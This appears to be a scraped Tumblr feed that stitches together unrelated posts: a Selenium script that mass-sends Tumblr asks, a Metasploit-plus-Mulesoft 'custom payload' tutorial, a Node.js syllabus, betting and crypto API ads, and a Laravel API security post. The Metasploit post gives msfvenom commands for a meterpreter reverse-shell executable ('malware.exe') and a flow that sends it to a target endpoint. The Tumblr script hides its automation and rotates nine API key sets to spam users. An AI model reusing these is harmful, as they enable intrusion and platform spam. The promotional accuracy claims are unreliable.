def login(): try: with open('cookies.pkl', 'rb') as file: cookies = pickle.load(file) for cookie in cookies: driver.add_cookie(cookie) #driver.refresh() except FileNotFoundError: print("No cookies, start fresh")driver.get('https://www.tumblr.com/login') if driver.current_url == 'https://www.tumblr.com/dashboard': print("Redirected to dashboard") else: print("Log in to Tumblr...") while True: if driver.current_url == "https://www.tumblr.com/dashboard": updatecookies() return else: time.sleep(4)
def updatecookies(): cookies = driver.get_cookies() with open('cookies.pkl', 'wb') as file: pickle.dump(cookies, file)
def print_cookie_expiry(cookies):
for cookie in cookies:
name = cookie.get('name')
expiry = cookie.get('expiry')
if expiry:
expiry_time = time.strftime('%Y-%m-%d %H:%M:%S', time.localtime(expiry))
print(f"Cookie: {name}, Expires at: {expiry_time}")
else:
print(f"Cookie: {name}, No expiry date")
def main(): print("Starting script…")sent_asks = load_sent_asks() previousSave = len(sent_asks) after = None i = int(input("Write the app number: ")) if i == 1: auth = OAuth1(CONSUMER_KEY1, CONSUMER_SECRET1, TOKEN1, TOKEN_SECRET1) elif i == 2: auth = OAuth1(CONSUMER_KEY2, CONSUMER_SECRET2, TOKEN2, TOKEN_SECRET2) elif i == 3: auth = OAuth1(CONSUMER_KEY3, CONSUMER_SECRET3, TOKEN3, TOKEN_SECRET3) elif i == 4: auth = OAuth1(CONSUMER_KEY4, CONSUMER_SECRET4, TOKEN4, TOKEN_SECRET4) elif i == 5: auth = OAuth1(CONSUMER_KEY5, CONSUMER_SECRET5, TOKEN5, TOKEN_SECRET5) elif i == 6: auth = OAuth1(CONSUMER_KEY6, CONSUMER_SECRET6, TOKEN6, TOKEN_SECRET6) elif i == 7: auth = OAuth1(CONSUMER_KEY7, CONSUMER_SECRET7, TOKEN7, TOKEN_SECRET7) elif i == 8: auth = OAuth1(CONSUMER_KEY8, CONSUMER_SECRET8, TOKEN8, TOKEN_SECRET8) else: auth = OAuth1(CONSUMER_KEY9, CONSUMER_SECRET9, TOKEN9, TOKEN_SECRET9) url = input("Write the Post Link: ") options = webdriver.ChromeOptions() options.add_argument("--disable-blink-features=AutomationControlled") options.add_experimental_option('excludeSwitches', ['enable-automation']) options.add_experimental_option('useAutomationExtension', False) options.page_load_strategy = 'none' #eager global driver driver = webdriver.Chrome(options=options) driver.set_window_size(400, 400) blogName, postID = extract_info(url) driver.get('https://www.tumblr.com') login() while True: pyperclip.copy(ASK_MESSAGE) data = get_reblogs(after=after, auth=auth, BLOG_NAME=blogName, POST_ID=postID) reblogs = data.get('response', {}).get('notes', []) if not reblogs: break for reblog in reblogs: account_name = reblog['blog_name'] if account_name in sent_asks: print(f"Already sent ask to {account_name}, skipping.") continue while True: try: url = f"https://api.tumblr.com/v2/blog/{account_name}/info" response = requests.get(url, auth=auth) if response.status_code == 200: blog_info = response.json().get('response', {}).get('blog', {}).get('ask', False) if blog_info: send_ask(account_name) sent_asks.append(account_name) save_sent_asks(sent_asks) else: print(f"{account_name} doesn't accept asks") else: print(f"Request to {account_name} not available") break except requests.exceptions.RequestException as e: print(f"Network error: {e}. Retrying in 10 seconds...") time.sleep(10) updatecookies() after = data.get('response', {}).get('_links', {}).get('next', {}).get('href') if not after: break # url = f"https://api.tumblr.com/v2/blog/impossiblebool/info" # response = requests.get(url, auth=auth) # if response.status_code == 200: # blog_info = response.json().get('response', {}).get('blog', {}).get('ask', False) # send_ask("impossiblebool") # else: # return print(f"impossiblebool doesn't accept asks>>>>") print(f"Script finished, new sent asks number: {len(sent_asks) - previousSave}") input("Click Enter to quit")
if name == "main": main()
Girl, your code spilt all over my inbox, girl. Girl what is happening
3 notes
·
View notes
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
You can learn NodeJS easily, Here's all you need:
1.Introduction to Node.js
• JavaScript Runtime for Server-Side Development
• Non-Blocking I/0
2.Setting Up Node.js
• Installing Node.js and NPM
• Package.json Configuration
• Node Version Manager (NVM)
3.Node.js Modules
• CommonJS Modules (require, module.exports)
• ES6 Modules (import, export)
• Built-in Modules (e.g., fs, http, events)
4.Core Concepts
• Event Loop
• Callbacks and Asynchronous Programming
• Streams and Buffers
5.Core Modules
• fs (File Svstem)
• http and https (HTTP Modules)
• events (Event Emitter)
• util (Utilities)
• os (Operating System)
• path (Path Module)
6.NPM (Node Package Manager)
• Installing Packages
• Creating and Managing package.json
• Semantic Versioning
• NPM Scripts
7.Asynchronous Programming in Node.js
• Callbacks
• Promises
• Async/Await
• Error-First Callbacks
8.Express.js Framework
• Routing
• Middleware
• Templating Engines (Pug, EJS)
• RESTful APIs
• Error Handling Middleware
9.Working with Databases
• Connecting to Databases (MongoDB, MySQL)
• Mongoose (for MongoDB)
• Sequelize (for MySQL)
• Database Migrations and Seeders
10.Authentication and Authorization
• JSON Web Tokens (JWT)
• Passport.js Middleware
• OAuth and OAuth2
11.Security
• Helmet.js (Security Middleware)
• Input Validation and Sanitization
• Secure Headers
• Cross-Origin Resource Sharing (CORS)
12.Testing and Debugging
• Unit Testing (Mocha, Chai)
• Debugging Tools (Node Inspector)
• Load Testing (Artillery, Apache Bench)
13.API Documentation
• Swagger
• API Blueprint
• Postman Documentation
14.Real-Time Applications
• WebSockets (Socket.io)
• Server-Sent Events (SSE)
• WebRTC for Video Calls
15.Performance Optimization
• Caching Strategies (in-memory, Redis)
• Load Balancing (Nginx, HAProxy)
• Profiling and Optimization Tools (Node Clinic, New Relic)
16.Deployment and Hosting
• Deploying Node.js Apps (PM2, Forever)
• Hosting Platforms (AWS, Heroku, DigitalOcean)
• Continuous Integration and Deployment-(Jenkins, Travis CI)
17.RESTful API Design
• Best Practices
• API Versioning
• HATEOAS (Hypermedia as the Engine-of Application State)
18.Middleware and Custom Modules
• Creating Custom Middleware
• Organizing Code into Modules
• Publish and Use Private NPM Packages
19.Logging
• Winston Logger
• Morgan Middleware
• Log Rotation Strategies
20.Streaming and Buffers
• Readable and Writable Streams
• Buffers
• Transform Streams
21.Error Handling and Monitoring
• Sentry and Error Tracking
• Health Checks and Monitoring Endpoints
22.Microservices Architecture
• Principles of Microservices
• Communication Patterns (REST, gRPC)
• Service Discovery and Load Balancing in Microservices
1 note
·
View note
Text
Best API of Horse Racing for Betting Platforms: Live Odds, Data Feeds & Profits Unlocked

Discover the most accurate and profitable API of horse racing with live odds, betting data feeds, and fast integration. Ideal for UK/USA markets and fantasy apps.
Introduction: Why Accurate Horse Racing APIs Matter in 2025
In the competitive world of sports betting and fantasy gaming, milliseconds and margins matter. When it comes to horse racing, success hinges on real-time, trustworthy data and sharp odds. Whether you run a betting exchange, fantasy app, or affiliate site, using the right horse racing API can mean the difference between profit and failure.
The API of horse racing offered by fantasygameprovider.com is engineered to meet this demand—providing live horse racing odds, race entries, results, and predictive analytics that align perfectly with the betting industry’s needs.
What Is a Horse Racing API?
A horse racing API is a service that delivers structured, real-time horse racing data to apps, websites, and betting platforms. This includes:
Live race updates
Racecard entries & scratchings
Odds feed (fixed & fluctuating)
Final results with payout info
Jockey, trainer, and form data
These are typically delivered in JSON or XML formats, allowing seamless integration with sportsbooks, exchanges, or fantasy game engines.
📊 Who Needs Horse Racing APIs?
Audience
Use Case
Betting Sites
Deliver live odds, matchups, and payouts.
Fantasy Sports Platforms
Use live feeds to auto-update scores & leaderboards.
Betting Tipsters/Affiliates
Showcase predictive models based on fresh data.
Mobile Apps
Enable live race streaming with betting APIs.
Trading Bots
Automate wagers with low-latency horse racing data.
Why Choose FantasyGameProvider’s Horse Racing API?

Unlike basic feeds, our API is tailored for commercial use. Here's why it stands out:
Feature
FantasyGameProvider
Other APIs
Live Odds Feed
✅ Updated in <2s
⚠️ 5–15s delay
Global Racing
✅ UK, USA, AUS, HK
⚠️ Limited coverage
Data Format
✅ JSON + XML
⚠️ JSON only
Accuracy
✅ Enterprise-Grade (99.9%)
⚠️ Variable
Predictive Insights
✅ AI-Driven Models
❌ Not Included
Betting Integration
✅ Easy with Betfair, SBTech
⚠️ Manual setup required
Our horse racing odds API not only mirrors UK and USA live betting markets, but also lets you build automated bet triggers and smart notifications for sharp edge betting.
💸 How Betting Businesses Profit with Horse Racing APIs
If you're running a betting website or fantasy sports app, here's how the API of horse racing can boost your ROI:
Real-time updates = More active users
Faster odds delivery = Better arbitrage potential
Accurate results = Fewer payout disputes
Live data = Higher session times (ideal for monetizing with ads)
Custom alerts = VIP features for paid subscribers
Fantasygameprovider.com also allows white-label API integration to match your brand.
How to Choose the Right Horse Racing API – Checklist ✅
Make sure your API includes the following:
✅ Live odds feed with fast refresh rate (sub-2 seconds ideal)
✅ Coverage of all major race tracks (UK, USA, AUS)
✅ Reliable JSON & XML format
✅ Built-in historical data & form guide
✅ Scalable architecture for high traffic
✅ Supports Betfair, Oddschecker, and other exchanges
✅ Licensed data provider
Our API meets all these criteria and goes further by offering automated betting signals and predictive race modeling—key for next-gen apps.
Betfair API vs FantasyGameProvider: Which Is Better?
Feature
Betfair API
FantasyGameProvider
Odds Feed
Excellent (exchange-based)
Excellent (market + exchange)
Historical Data
Partial
Full form + performance stats
Developer Simplicity
Moderate
Plug-and-play REST endpoints
Support
Community-based
24/7 Support
Customization
Limited
High (webhooks, triggers, filters)
Pricing
Tiered
Affordable & negotiable plans
Conclusion: If you want full access to live odds, race data, and fast integration without the steep learning curve, fantasygameprovider.com offers better developer flexibility and betting UX.
Data Feeds You Get with Our Horse Racing API

Racecards & scratchings feed
Real-time results feed
Odds feed (fixed, fluctuating, exchange-compatible)
Form & stats feed
Track conditions feed
Horse/jockey/trainer history feed
Automated alerts for betting patterns
Formats available: JSON horse racing data & horse racing XML feed.
FAQs: Betting-Focused Horse Racing API Questions
Q1. Which is the most accurate horse racing API in 2025?
FantasyGameProvider offers 99.9% accuracy with sub-2-second update latency, ideal for professional and retail bettors alike.
Q2. Can I use this API for UK and USA horse racing?
Yes, our UK racing odds data and USA racing API are both available with full schedule and live result support.
Q3. Is your horse racing API suitable for Betfair automation?
Absolutely. Many of our clients use it to build Betfair trading bots using our odds feed and predictive race data.
Q4. Do you offer free trials or sandbox testing?
Yes. Developers can access a sandbox environment to test endpoints before committing.
Q5. What’s the difference between JSON and XML feeds?
JSON is faster and easier to integrate, while XML is preferred for legacy systems. We offer both to suit all tech stacks.
🚀 Start Winning with the Best API of Horse Racing
If you’re serious about building a winning betting platform, profitable tipster site, or a fantasy sports engine, you need the most accurate and commercial-ready API in the industry.
At fantasygameprovider.com, we give you everything:
✅ Live odds ✅ Fast results ✅ Race cards ✅ Predictive models ✅ Betfair compatibility ✅ Global reach (UK, USA, AUS, more)
👉 Ready to dominate the betting space with live horse racing data? Visit fantasygameprovider.com and request your API demo today.
#live cricket odds api#sports betting#betting#bettingapi#fantasygameprovider#Live odds#API of Horse Racing#UK racing odds data#Betfair#Real-time results feed#Betfair API
0 notes
Text
The Future of Crypto APIs: Why Token Metrics Leads the Pack
In this article, we’ll explore why Token Metrics is the future of crypto APIs, and how it delivers unmatched value for developers, traders, and product teams.

More Than Just Market Data
Most crypto APIs—like CoinGecko, CoinMarketCap, or even exchange-native endpoints—only give you surface-level data: prices, volume, market cap, maybe order book depth crypto trading. That’s helpful… but not enough.
Token Metrics goes deeper:
Trader and Investor Grades (0–100)
Bullish/Bearish market signals
Support/Resistance levels
Real-time sentiment scoring
Sector-based token classification (AI, RWA, Memes, DeFi)
Instead of providing data you have to interpret, it gives you decisions you can act on.
⚡ Instant Intelligence, No Quant Team Required
For most platforms, building actionable insights on top of raw market data requires:
A team of data scientists
Complex modeling infrastructure
Weeks (if not months) of development
With Token Metrics, you skip all of that. You get:
Pre-computed scores and signals
Optimized endpoints for bots, dashboards, and apps
AI-generated insights as JSON responses
Even a solo developer can build powerful trading systems without ever writing a prediction model.
🔄 Real-Time Signals That Evolve With the Market
Crypto moves fast. One minute a token is mooning, the next it’s bleeding.
Token Metrics API offers:
Daily recalculated grades
Real-time trend flips (bullish ↔ bearish)
Sentiment shifts based on news, social, and on-chain data
You’re never working with stale data or lagging indicators.
🧩 Built for Integration, Built for Speed
Unlike many APIs that are bloated or poorly documented, Token Metrics is built for builders.
Highlights:
Simple REST architecture (GET endpoints, API key auth)
Works with Python, JavaScript, Go, etc.
Fast JSON responses for live dashboards
5,000-call free tier to start building instantly
Enterprise scale for large data needs
Whether you're creating a Telegram bot, a DeFi research terminal, or an internal quant dashboard, TM API fits right in.
🎯 Use Cases That Actually Matter
Token Metrics API powers:
Signal-based alert systems
Narrative-tracking dashboards
Token portfolio health scanners
Sector rotation tools
On-chain wallets with smart overlays
Crypto AI assistants (RAG, GPT, LangChain agents)
It’s not just a backend feed. It’s the core logic engine for intelligent crypto products.
📈 Proven Performance
Top funds, trading bots, and research apps already rely on Token Metrics API. The AI grades are backtested, the signals are verified, and the ecosystem is growing.
“We plugged TM’s grades into our entry logic and saw a 25% improvement in win rates.” — Quant Bot Developer
“It’s like plugging ChatGPT into our portfolio tools—suddenly it makes decisions.” — Web3 Product Manager
🔐 Secure, Stable, and Scalable
Uptime and reliability matter. Token Metrics delivers:
99.9% uptime
Low-latency endpoints
Strict rate limiting for abuse prevention
Scalable plans with premium SLAs
No surprises. Just clean, trusted data every time you call.
💬 Final Thoughts
Token Metrics isn’t just the best crypto API because it has more data. It’s the best because it delivers intelligence. It replaces complexity with clarity, raw numbers with real signals, and guesswork with action.In an industry that punishes delay and indecision, Token Metrics gives builders and traders the edge they need—faster, smarter, and more efficiently than any other API in crypto.
0 notes
Text
Thinking about the dev experience for making software that uses PierMesh and I think what would be easiest and most effective for the prototype would be adding a json api endpoint to the Microdot server since that functionality is built in and it's generally speaking trivial to do https requests from any language
4 notes
·
View notes
Text
Protect Your Laravel APIs: Common Vulnerabilities and Fixes
API Vulnerabilities in Laravel: What You Need to Know
As web applications evolve, securing APIs becomes a critical aspect of overall cybersecurity. Laravel, being one of the most popular PHP frameworks, provides many features to help developers create robust APIs. However, like any software, APIs in Laravel are susceptible to certain vulnerabilities that can leave your system open to attack.

In this blog post, we’ll explore common API vulnerabilities in Laravel and how you can address them, using practical coding examples. Additionally, we’ll introduce our free Website Security Scanner tool, which can help you assess and protect your web applications.
Common API Vulnerabilities in Laravel
Laravel APIs, like any other API, can suffer from common security vulnerabilities if not properly secured. Some of these vulnerabilities include:
>> SQL Injection SQL injection attacks occur when an attacker is able to manipulate an SQL query to execute arbitrary code. If a Laravel API fails to properly sanitize user inputs, this type of vulnerability can be exploited.
Example Vulnerability:
$user = DB::select("SELECT * FROM users WHERE username = '" . $request->input('username') . "'");
Solution: Laravel’s query builder automatically escapes parameters, preventing SQL injection. Use the query builder or Eloquent ORM like this:
$user = DB::table('users')->where('username', $request->input('username'))->first();
>> Cross-Site Scripting (XSS) XSS attacks happen when an attacker injects malicious scripts into web pages, which can then be executed in the browser of a user who views the page.
Example Vulnerability:
return response()->json(['message' => $request->input('message')]);
Solution: Always sanitize user input and escape any dynamic content. Laravel provides built-in XSS protection by escaping data before rendering it in views:
return response()->json(['message' => e($request->input('message'))]);
>> Improper Authentication and Authorization Without proper authentication, unauthorized users may gain access to sensitive data. Similarly, improper authorization can allow unauthorized users to perform actions they shouldn't be able to.
Example Vulnerability:
Route::post('update-profile', 'UserController@updateProfile');
Solution: Always use Laravel’s built-in authentication middleware to protect sensitive routes:
Route::middleware('auth:api')->post('update-profile', 'UserController@updateProfile');
>> Insecure API Endpoints Exposing too many endpoints or sensitive data can create a security risk. It’s important to limit access to API routes and use proper HTTP methods for each action.
Example Vulnerability:
Route::get('user-details', 'UserController@getUserDetails');
Solution: Restrict sensitive routes to authenticated users and use proper HTTP methods like GET, POST, PUT, and DELETE:
Route::middleware('auth:api')->get('user-details', 'UserController@getUserDetails');
How to Use Our Free Website Security Checker Tool
If you're unsure about the security posture of your Laravel API or any other web application, we offer a free Website Security Checker tool. This tool allows you to perform an automatic security scan on your website to detect vulnerabilities, including API security flaws.
Step 1: Visit our free Website Security Checker at https://free.pentesttesting.com. Step 2: Enter your website URL and click "Start Test". Step 3: Review the comprehensive vulnerability assessment report to identify areas that need attention.

Screenshot of the free tools webpage where you can access security assessment tools.
Example Report: Vulnerability Assessment
Once the scan is completed, you'll receive a detailed report that highlights any vulnerabilities, such as SQL injection risks, XSS vulnerabilities, and issues with authentication. This will help you take immediate action to secure your API endpoints.

An example of a vulnerability assessment report generated with our free tool provides insights into possible vulnerabilities.
Conclusion: Strengthen Your API Security Today
API vulnerabilities in Laravel are common, but with the right precautions and coding practices, you can protect your web application. Make sure to always sanitize user input, implement strong authentication mechanisms, and use proper route protection. Additionally, take advantage of our tool to check Website vulnerability to ensure your Laravel APIs remain secure.
For more information on securing your Laravel applications try our Website Security Checker.
#cyber security#cybersecurity#data security#pentesting#security#the security breach show#laravel#php#api
2 notes
·
View notes
Text
Developer-Centric KYC API with Full Documentation
SprintVerify provides developers with everything they need to integrate KYC smoothly—REST APIs, test credentials, sample payloads, response structures, error logs, and retry logic. With simple JSON-based calls and scalable endpoints, your dev team can get started immediately and go live faster, reducing engineering overhead by weeks.
0 notes